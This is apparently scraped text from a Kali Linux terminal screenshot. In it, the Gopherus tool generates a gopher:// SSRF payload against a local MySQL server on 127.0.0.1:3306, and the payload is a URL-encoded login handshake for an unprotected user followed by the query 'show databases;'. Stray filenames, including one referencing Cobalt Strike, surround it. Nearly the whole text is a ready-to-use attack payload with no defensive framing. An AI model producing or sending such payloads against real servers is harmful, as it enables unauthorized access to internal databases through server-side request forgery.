 master.zip
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# gopherus --exploit mysql
cobaltstrike.stor
e
h.py
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: yuligeeee123321
Give query to execute: show databases;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%ae%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%79%75%6c%69%67%65%65%65%65%31%32%33%33%32%
31%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%7
3%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04
%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%
37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5
f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73
%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------